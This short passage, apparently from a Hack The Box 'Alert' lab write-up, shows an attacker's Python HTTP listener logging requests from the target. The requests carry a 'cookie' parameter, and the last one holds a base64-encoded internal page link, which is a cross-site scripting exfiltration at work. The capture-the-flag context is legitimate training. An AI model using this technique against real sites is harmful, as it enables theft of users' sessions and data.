 ┌──(kali㉿kali)-[~/hack-the-box/machines/lab/alert-easy]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.16 - - [20/Feb/2025 21:43:47] "GET /?cookie= HTTP/1.1" 200 -
10.10.14.16 - - [20/Feb/2025 21:44:13] "GET /?cookie= HTTP/1.1" 200 -
10.10.11.44 - - [20/Feb/2025 21:45:42] "GET /?cookie= HTTP/1.1" 200 -
10.10.11.44 - - [20/Feb/2025 21:47:51] "GET /?cookie= HTTP/1.1" 200 -
10.10.11.44 - - [20/Feb/2025 22:06:29] "GET /?cookie=aHR0cDovL2FsZXJ0Lmh0Yi92aXN1YWxpemVyLnBocD9saW5rX3NoYXJlPTY3Yjc5OTRkOGYwODAwLjAxMTg1MjE4Lm1k HT
TP/1.1" 200 -